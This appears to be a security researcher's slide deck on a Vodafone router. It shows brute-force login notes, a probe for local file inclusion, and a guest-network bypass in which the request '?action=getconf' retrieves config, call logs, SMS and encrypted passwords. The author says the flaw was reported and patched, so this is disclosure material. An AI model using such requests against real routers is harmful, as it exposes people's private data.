

#### 'DAFAQ I need to login





mozilla



Fun fact: Firefox users are the smartest, funniest, best-looking people on the Web. [Citation needed]

#### Let's try SuperIperMegaBruteforcer.py

- Username is always vodafone
- Password is chosen by the user
- After 5 failed login attempts you need to reset the password



#### MMM dat page parameter (LFI?)



NAAA it can't be true... 192.168.1.1/main.cgi?page=./index.html



#### WAT if?

- So U really like blacklist approach
- Maybe we can exploit something else w/ the same approach?



#### Vodafone Business Guest WiFi

- Free Guest Wi-Fi for customers
- Dedicated Class C Subnet
- From guest u can't connect to the admin panel (AKA 192.168.1.1)







Accesso negato: la pagina selezionata non è accessibile da questa conness



#### Free Wi-Fi

- Usually auth-less...
- We yet have free Wi-Fi :(
- Need to find new way to be a bad guy :)
- Maybe we can jump on the Corporate Network and/or steal some sensitive data? :D



#### D3t3ct

- IP connectivity
- Web Interface level block
- Is really everything blocked?
- \$\_GET['page'] is
  blocked
- \$\_GET['action'] is not!



#### 4bus3

#### http://192.168.1.1/?action=getconf

- Vodafone.xml
  - Call logs
  - SMS
  - Config
  - Encrypted passwords
  - 0 . . .



#### Pr0f1t

No more, yet told Vodafone, yet fixed via OTA update, sorry :(





